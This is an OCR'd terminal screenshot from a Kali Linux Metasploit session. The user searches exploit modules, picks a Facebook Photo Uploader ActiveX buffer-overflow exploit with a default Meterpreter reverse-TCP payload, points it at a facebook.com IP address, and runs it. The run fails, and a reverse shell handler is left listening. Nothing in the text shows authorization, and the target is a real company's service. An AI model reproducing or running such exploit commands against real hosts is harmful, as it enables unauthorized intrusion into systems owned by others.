 rahul@kali: ~
File Actions Edit View Help
Matching Modules
================
# Name Disclosure Date Rank Check Descripti
on
- ---- --------------- ---- ----- ---------
--
0 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal Op
enID External Entity Injection
1 exploit/windows/browser/facebook_extractiptc 2008-01-31 normal No Facebook
Photo Uploader 4 ActiveX Control Buffer Overflow
2 exploit/linux/http/mobileiron_mdm_hessian_rce 2020-09-12 excellent Yes MobileIro
n MDM Hessian-Based Java Deserialization RCE
Interact with a module by name or index. For example info 2, use 2 or use exploit/linux/http/mobi
leiron_mdm_hessian_rce
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/facebook_extractiptc) > set RHOST [facebook.com IP address]
[!] Unknown datastore option: RHOST. Did you mean LHOST?
RHOST => [facebook.com IP address]
msf6 exploit(windows/browser/facebook_extractiptc) > set RHOST
RHOST => [facebook.com IP address]
msf6 exploit(windows/browser/facebook_extractiptc) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.15:4444